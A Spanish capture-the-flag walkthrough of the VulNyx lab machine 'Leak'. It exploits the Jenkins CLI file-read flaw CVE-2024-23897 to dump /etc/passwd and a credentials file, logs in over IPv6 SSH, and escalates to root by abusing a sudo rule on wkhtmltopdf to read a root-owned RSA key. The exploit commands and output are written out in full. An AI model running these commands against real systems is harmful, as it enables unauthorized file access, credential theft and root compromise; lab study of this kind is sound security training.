VulNyx - Leak

- Jenkins Arbitrary File Read - (CVE-2024-23897)
- Abusing wkhtmltopdf Binary - (Sudo/Privesc)
Escaneo de puertos
❯ nmap -p- -sS --min-rate 5000 -vvv -n -Pn 192.168.1.131
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 64
8080/tcp open http-proxy syn-ack ttl 64
Escaneo de servicios
❯ nmap -sV -sC -p 80,8080 -v 192.168.1.131
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.56 ((Debian))
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.56 (Debian)
8080/tcp open http Jetty 10.0.13
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-favicon: Unknown favicon MD5: 23E8C7BD78E8CD826C5A6073B15068B1
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Jetty(10.0.13)
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Panel de control [Jenkins]
HTTP TCP - 80
Fuerza bruta de extensiones.
❯ wfuzz -c --hc=404,403 -t 200 -w /usr/share/seclists/Discovery/Web-Content/big.txt -z list,php-txt 'http://192.168.1.131/FUZZ.FUZ2Z'
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.131/FUZZ.FUZ2Z
Total requests: 40952
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000010273: 200 0 L 0 W 0 Ch "connect - php"
HTTP TCP - 8080
Busco en internet si existe alguna vulnerabilidad y encuentro este repositorio.

Siguiendo estas instrucciones me descargo jenkins-cli.jar.

Consigo leer el archivo passwd.
❯ java -jar jenkins-cli.jar -s http://192.168.1.131:8080 -http connect-node "@/etc/passwd"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:100:65534::/nonexistent:/usr/sbin/nologin" exists.
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin: No such agent "systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin" exists.
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin: No such agent "gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin" exists.
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin: No such agent "systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin" exists.
avahi:x:107:114:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin: No such agent "avahi:x:107:114:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
george:x:1000:1000:george:/home/george:/bin/bash: No such agent "george:x:1000:1000:george:/home/george:/bin/bash" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin: No such agent "messagebus:x:103:109::/nonexistent:/usr/sbin/nologin" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin: No such agent "sshd:x:105:65534::/run/sshd:/usr/sbin/nologin" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin: No such agent "systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin" exists.
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin: No such agent "systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin" exists.
jenkins:x:106:112:Jenkins,,,:/var/lib/jenkins:/bin/bash: No such agent "jenkins:x:106:112:Jenkins,,,:/var/lib/jenkins:/bin/bash" exists.
geoclue:x:108:115::/var/lib/geoclue:/usr/sbin/nologin: No such agent "geoclue:x:108:115::/var/lib/geoclue:/usr/sbin/nologin" exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.
ERROR: Error occurred while performing this command, see previous stderr output.
Leo el archivo connect.php y encuentro unas credenciales.
❯ java -jar jenkins-cli.jar -s http://192.168.1.131:8080 -http connect-node "@/var/www/html/connect.php"

Si intento loguearme como como george me sale el siguiente error.
Dentro del archivo if_inet6 puedo ver que existe una direccion IPv6 configurada con la interface enp0s3.
❯ java -jar jenkins-cli.jar -s http://192.168.1.131:8080 -http connect-node "@/proc/net/if_inet6"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
00000000000000000000000000000001 01 80 10 80 lo: No such agent "00000000000000000000000000000001 01 80 10 80 lo" exists.
fe800000000000000a0027fffec02bbf 02 40 20 80 enp0s3: No such agent "fe800000000000000a0027fffec02bbf 02 40 20 80 enp0s3" exists.
Realizo un escaneo de puertos y veo que el puerto 22 esta abierto.
❯ nmap -p- -sS --min-rate 5000 -vvv -n -Pn -6 fe80:0000:0000:0000:0a00:27ff:fec0:2bbf%eth0
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
8080/tcp open http-proxy syn-ack ttl 64
Me conecto al sistema por SSH usando las credenciales encontradas en el archivo connect.php.
❯ ssh -6 george@fe80:0000:0000:0000:0a00:27ff:fec0:2bbf%eth0
george@fe80::a00:27ff:fec0:2bbf%eth0's password:
george@leak:~$ id
uid=1000(george) gid=1000(george) grupos=1000(george)
Enumero permisos de sudo.
george@leak:~$ sudo -l
Matching Defaults entries for george on leak:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User george may run the following commands on leak:
(root) NOPASSWD: /usr/bin/wkhtmltopdf
Con pspy64 veo una tarea CRON que usa el binario file para analizar el archivo private.txt.

Con el binario wkhtmltopdf puedo crear un archivo PDF con el contenido de private.txt.

Me descargo private.pdf a mi máquina y al abrir el archivo me encuentro con una llave RSA.

Copio la llave RSA a un archivo, me conecto de nuevo por SSH y obtengo el root.

Y aquí termina la máquina Leak.
Saludos!